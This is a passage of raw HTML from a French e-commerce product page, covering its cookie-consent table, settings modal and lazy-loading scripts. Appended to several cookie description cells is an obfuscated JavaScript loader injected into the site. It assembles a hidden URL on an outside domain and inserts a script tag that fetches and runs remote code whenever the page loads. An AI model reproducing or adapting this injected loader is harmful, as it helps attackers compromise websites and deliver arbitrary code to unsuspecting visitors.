bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Functional							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description">
Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Performance							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description">
Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Analytics							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description">
Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
Advertisement							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description">
Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
Others							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description">
Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div id="ip-dnsbl-checker-footer-message" style="text-align: center; padding: 10px 0;font-size:10px">Ce site est protégé par des serveurs DNSBL contre les spams - This site is protected by DNSBL servers against spam</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.alchimy7.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produits","@id":"https://www.alchimy7.com/produits/"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c9tape 6 : Protection","@id":"https://www.alchimy7.com/categorie-produit/etape-6-protection/"}},{"@type":"ListItem","position":4,"item":{"name":"Optimus SE","@id":"https://www.alchimy7.com/produits/optimus-se/"}}]}</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfHCzohAAAAAB_xVBsMR_Yaux-UQ2VMHqCDnra9&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 